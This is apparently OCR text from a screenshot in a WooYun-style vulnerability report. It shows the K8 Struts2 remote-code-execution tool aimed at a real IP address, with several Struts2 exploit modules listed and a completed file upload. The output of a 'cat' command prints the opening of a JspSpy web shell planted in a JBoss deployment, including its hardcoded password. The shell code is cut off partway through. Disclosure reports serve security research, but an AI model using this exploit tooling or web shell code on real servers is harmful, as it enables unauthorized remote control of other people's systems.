 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://124.127.187.4:8080/qcar/checkUser.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: cat /jboss/jboss-eap-6.2/standalone/deployments/qcar.war/ma3.jsp 执行 保存结果 清空结果
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
<%@page import="java.util.prefs.Preferences"%>
<%!
private static final String PW = "carry";
private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
private static final String REQUEST_CHARSET = "ISO-8859-1";
private static final String PAGE_CHARSET = "UTF-8";
private static final String CURRENT_DIR = "currentdir";
private static final String MSG = "SHOWMSG";
private static final String PORT_MAP = "PMSA";
private static final String DBO = "DBO";
private static final String SHELL_ONLINE = "SHELL_ONLINE";
private static String SHELL_NAME = "";
private static String WEB_ROOT = null;
private static String SHELL_DIR = null;
public static Map<String,Invoker> ins = new HashMap<String,Invoker>();
private static class MyRequest extends HttpServletRequestWrapper {
public MyRequest(HttpServletRequest req) {
super(req);
}
public String getParameter(String name) {
try {
String value = super.getParameter(name);
if (name == null)
www.wooyun.org